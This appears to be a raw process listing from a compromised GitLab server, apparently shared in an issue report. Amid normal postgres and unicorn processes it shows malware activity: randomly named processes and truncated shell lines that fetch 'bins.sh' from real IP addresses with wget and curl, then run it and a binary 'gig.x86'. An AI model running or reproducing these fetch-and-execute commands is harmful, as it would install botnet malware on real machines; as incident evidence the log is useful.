 tlab-+ 30489 0.0 0.2 2226536 20980 ? Ss 15:40 0:00 postgres: gitlab gitlabhq_production [local] idle
tlab-+ 30554 0.0 0.2 2223544 16908 ? Ss 15:40 0:00 postgres: gitlab gitlabhq_production [local] idle
t 30570 0.0 0.0 176 56 ? Ss Jan27 0:00 diqxqz78k5w
ot 31007 0.0 0.0 4360 356 ? S 18:58 0:00 sleep 3000
t 31313 0.1 5.4 873980 439268 ? Sl 18:59 0:03 unicorn worker[1] -D -E production -c /var/opt/gitlab/gitlab-rails/etc/unicorn.rb /opt/gitlab/embedded/ser
t 31601 0.0 0.0 0 0 ? Z Jan25 0:23 [q8i656pmyt5f] <defunct>
tlab-+ 31927 0.0 0.1 2221548 15692 ? Ss 19:01 0:00 postgres: gitlab gitlabhq_production [local] idle
t 32059 0.0 0.0 0 0 ? Z Jan25 1:34 [v] <defunct>
t 32128 0.0 0.0 11680 1408 ? S Jan26 0:00 sh -c TF=$(mktemp -u);mkfifo $TF && rm -rf bins.sh; rm -rf gig.x86; wget http://46.242.128.87/bins.sh; cur
t 32155 0.0 0.0 11680 1396 ? S Jan26 0:00 sh bins.sh
t 32156 0.0 0.0 11680 1160 ? S Jan26 0:00 sh
t 32212 0.0 0.0 0 0 ? Z Jan25 0:19 [v] <defunct>
t 32215 0.0 0.0 4344 356 ? S Jan26 0:00 ./gig.x86
t 32216 0.0 0.0 0 0 ? Z Jan25 0:19 [q8i656pmyt5f] <defunct>
t 32399 0.0 0.0 11680 1408 ? S Jan26 0:00 sh -c TF=$(mktemp -u);mkfifo $TF && rm -rf bins.sh; wget http://23.94.138.109/bins.sh; curl -O http://23.9
t 32410 0.0 0.0 11680 1156 ? S Jan26 0:00 sh
t 32444 0.0 0.0 256 96 ? S Jan26 0:13 mwdzy8dz28dz